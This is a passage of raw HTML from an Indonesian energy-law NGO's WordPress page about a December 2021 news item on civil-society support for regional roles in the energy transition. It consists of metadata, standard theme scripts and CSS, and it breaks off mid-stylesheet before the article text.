

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/
body_size: 20141
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>PUSHEP, PWYP, dan Trend Asia Dukung Penguatan Peran Daerah Percepat Transisi Energi | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="PUSHEP, PWYP, dan Trend Asia Dukung Penguatan Peran Daerah Percepat Transisi Energi | PUSHEP" /><meta property="og:description" content="Organisasi masyarakat sipil (Civil Society Organization/CSO) pegiat sektor industri ekstraktif dan energi bersih menyatakan dukungannya terhadap penguatan pemerintah daerah agar memiliki kewenangan dan berperan aktif terhadap upaya percepatan transisi energi. Dukungan tersebut datang dari Pusat Studi Hukum Energi dan Pertambangan (PUSHEP), Publish What You Pay (PWYP), dan Trend Asia dalam rapat koordinasi dengan Direktorat Jenderal [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2021-12-23T03:30:56+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1-1024x576.jpeg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="576" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="3 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/#article","isPartOf":{"@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"PUSHEP, PWYP, dan Trend Asia Dukung Penguatan Peran Daerah Percepat Transisi Energi","datePublished":"2021-12-23T03:30:56+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/"},"wordCount":474,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1.jpeg","articleSection":["Publikasi","Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/","url":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/","name":"PUSHEP, PWYP, dan Trend Asia Dukung Penguatan Peran Daerah Percepat Transisi Energi | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/#primaryimage"},"image":{"@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1.jpeg","datePublished":"2021-12-23T03:30:56+00:00","breadcrumb":{"@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1.jpeg","contentUrl":"https://pushep.or.id/wp-content/uploads/2021/12/141841-ep-nr-photojpg-1.jpeg","width":1821,"height":1024},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"PUSHEP, PWYP, dan Trend Asia Dukung Penguatan Peran Daerah Percepat Transisi Energi"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"pushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/10123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=10123' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fpushep-pwyp-dan-trend-asia-dukung-penguatan-peran-daerah-percepat-transisi-energi%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"ed2aa117f7","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="93ff693f8f";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
